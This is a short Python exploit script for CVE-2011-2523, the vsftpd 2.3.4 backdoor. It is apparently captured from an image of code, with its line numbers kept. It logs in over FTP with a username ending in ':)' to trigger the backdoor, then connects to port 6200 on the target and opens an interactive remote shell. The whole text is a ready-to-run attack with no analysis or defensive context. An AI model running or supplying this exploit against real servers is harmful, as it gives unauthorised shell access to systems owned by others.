 7 # CVE : CVE-2011-2523
8
9 #!/usr/bin/python3
10
11 from telnetlib import Telnet
12 import argparse
13 from signal import signal, SIGINT
14 from sys import exit
15
16 def handler(signal_received, frame):
17     # Handle any cleanup here
18     print('   [+]Exiting...')
19     exit(0)
20
21 signal(SIGINT, handler)
22 parser=argparse.ArgumentParser()
23 parser.add_argument("host", help="input the address of the vulnerable host", type=str)
24 args = parser.parse_args()
25 host = args.host
26 portFTP = 21 #if necessary edit this line
27
28 user="USER nergal:)"
29 password="PASS pass"
30
31 tn=Telnet(host, portFTP)
32 tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
33 tn.write(user.encode('ascii') + b"\n")
34 tn.read_until(b"password.") #if necessary, edit this line
35 tn.write(password.encode('ascii') + b"\n")
36
37 tn2=Telnet(host, 6200)
38 print('Success, shell opened')
39 print('Send `exit` to quit shell')
40 tn2.interact()